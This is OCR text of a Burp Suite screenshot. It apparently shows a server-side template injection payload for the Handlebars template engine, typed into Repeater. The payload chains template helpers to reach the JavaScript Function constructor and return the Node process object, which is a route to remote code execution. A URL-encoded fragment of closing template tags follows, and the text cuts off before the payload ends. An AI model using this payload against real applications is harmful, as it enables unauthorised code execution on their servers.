 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options Us
{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return process;"}}
1%25%37%62%25%37%62%25%32%66%25%37%37%25%36%39%25%37%34%25%36%38%25%37%64%25%37%64